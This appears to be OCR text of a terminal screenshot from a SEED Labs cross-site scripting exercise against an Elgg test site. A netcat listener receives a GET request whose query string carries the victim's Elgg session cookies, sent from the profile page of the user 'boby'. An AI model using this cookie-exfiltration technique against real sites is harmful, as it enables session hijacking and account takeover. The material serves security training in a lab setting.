 Terminator
En
10:14 PM
/bin/bash
/bin/bash 66x24
[09/07/22]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted (family 2,
sport 34930)
GET /?c=Elgg%3Dnuf3dkh4mamib3geobq8b1c5e0%3B%20elggperm%3Dz827BVqy
pxhQbXkyJ3sAv74tL1tnlpUg HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive